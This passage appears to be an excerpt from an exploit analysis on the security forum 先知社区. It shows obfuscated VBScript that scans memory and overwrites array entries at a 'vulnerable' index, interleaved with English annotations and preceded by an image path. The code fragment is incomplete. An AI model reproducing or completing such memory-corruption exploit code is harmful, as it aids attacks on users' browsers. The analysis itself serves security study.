 For IIIl=(&h1d01+751-&H1ff0) To UBound(IlIl,(&h1045+5063-&H240a))
llll(IllI)(IIII+IIIl,lIII)=(&h1516+3590-&H231c)
set array1(index_vuln)(i,0)=0 for location in memory
Next
llIl=(&h59c+5127-&H19a3)
lllll=(&h1e8c+1530-&H2486)
lIIl=(&hb42+5488-&H20b2)
IIIlII=False
Do While llIl<268435455
If llIl=(&h1876+1254-&H1c5c) Then
llIl=268435200
End If
lllIII=IIIIIl(llIl)And(131071-65536)
If lllIII>(&hec0+2189-&H174a) Then
llIlll=llll(IllI)(IIII+llIl-(&h717+6961-&H2247),lIII)And(131071-65536)
If llIlll=(&hcbb+3456-&H1a39) Then
lIIl=llIl-UBound(IlIl,(&hab2+2374-&H13f6))
llIll lIIl,"A"
Exit Do
End If
Else
lllIII=(&h11bb+4519-&H2362)
llIlll=(&he21+4621-&H202e)
End If
llIl=llIl+(&h2af+7887-&H217d)
Loop
search in memory and set "A" for
location
index_A
For IIIl=(&h948+463-&Hb17) To lllIl
If IIlIII(llll(IIIl)) Then
lllll=IIIl
IIIlII=True
Exit For
End If
Next
End Function
find array1(index_B)(0,0)
先知社区